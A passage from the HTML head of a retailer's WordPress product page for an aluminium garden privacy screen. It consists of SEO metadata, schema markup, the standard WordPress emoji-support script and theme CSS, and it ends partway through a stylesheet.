

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/
body_size: 127785
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>N°15 Aluminium Metal Screen | Luxury Screens</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:large,max-video-preview:-1" />
<link rel="canonical" href="https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/" />
<meta name="description" content="The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye&#x2d;catching and audacious&#8230;" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="en_GB" />
<meta property="og:site_name" content="Luxury Screens" />
<meta property="og:title" content="N°15 Aluminium Metal Screen" />
<meta property="og:description" content="The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye&#x2d;catching and audacious, this garden screen will provide a stunning&#8230;" />
<meta property="og:url" content="https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/" />
<meta property="og:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" />
<meta property="og:image:width" content="766" />
<meta property="og:image:height" content="1021" />
<meta property="article:published_time" content="2023-10-17T19:08:30+00:00" />
<meta property="article:modified_time" content="2024-10-09T12:01:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="N°15 Aluminium Metal Screen" />
<meta name="twitter:description" content="The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye&#x2d;catching and audacious, this garden screen will provide a stunning&#8230;" />
<meta name="twitter:image" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-15-New.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite","url":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens","description":"Contemporary Privacy &amp; Garden Screens","inLanguage":"en-GB","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.luxuryscreens.co.uk/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.luxuryscreens.co.uk/#/schema/Organization","name":"Luxury Screens","url":"https://www.luxuryscreens.co.uk/","sameAs":["https://www.facebook.com/luxuryscreens.co.uk","http://instagram.com/luxury.screens","https://pinterest.com/luxuryscreens/"],"logo":{"@type":"ImageObject","url":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","contentUrl":"https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/Logo-Normal.png","width":2560,"height":2112,"contentSize":"27585"}}},{"@type":"WebPage","@id":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/","url":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/","name":"N°15 Aluminium Metal Screen | Luxury Screens","description":"The same design as the No13 but with much bolder stripes, the No15 Aluminium screen will make a statement on any lawn or patio. Eye&#x2d;catching and audacious&#8230;","inLanguage":"en-GB","isPartOf":{"@id":"https://www.luxuryscreens.co.uk/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.luxuryscreens.co.uk/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.luxuryscreens.co.uk/","name":"Luxury Screens"},{"@type":"ListItem","position":2,"item":"https://www.luxuryscreens.co.uk/shop/","name":"Shop"},{"@type":"ListItem","position":3,"name":"N°15 Aluminium Metal Screen"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/"},"datePublished":"2023-10-17T19:08:30+00:00","dateModified":"2024-10-09T12:01:49+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 7.53ms meta | 3.87ms boot -->

<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Feed" href="https://www.luxuryscreens.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; Comments Feed" href="https://www.luxuryscreens.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxury Screens &raquo; N°15 Aluminium Metal Screen Comments Feed" href="https://www.luxuryscreens.co.uk/product/n15-aluminium-screen/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.luxuryscreens.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='astra-theme-css-css' href='https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.12' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:100%;}a,.page-title{color:#c7b99f;}a:hover,a:focus{color:#998668;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.8em);}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Cormorant Garamond',serif;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:265px;width:265px;}.astra-logo-svg{width:265px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Cormorant Garamond',serif;line-height:1.4em;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;font-family:'Cormorant Garamond',serif;line-height:1.3em;}h4,.entry-content h4{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Cormorant Garamond',serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;line-height:1.25em;font-family:'Cormorant Garamond',serif;}::selection{background-color:#cfb899;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#c7b99f;background-color:#c7b99f;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#c7b99f;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#c7b99f;background-color:#c7b99f;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#c7b99f;}.entry-meta,.entry-meta *{line-height:1.45;color:#c7b99f;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#998668;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#c7b99f;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#c7b99f;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#c7b99f;border-color:#c7b99f;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#c7b99f;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.single .ast-author-details .author-title{color:#998668;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 5;background-color: var(--ast-global-color-primary,var(--ast-global-color-5));opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart .cart-container:focus-visible {display: inline-block;}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Poppins',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: rgba(255,255,255,0);color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: rgba(172,143,104,0);color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: rgba(255,255,255,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: rgba(172,143,104,0);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull 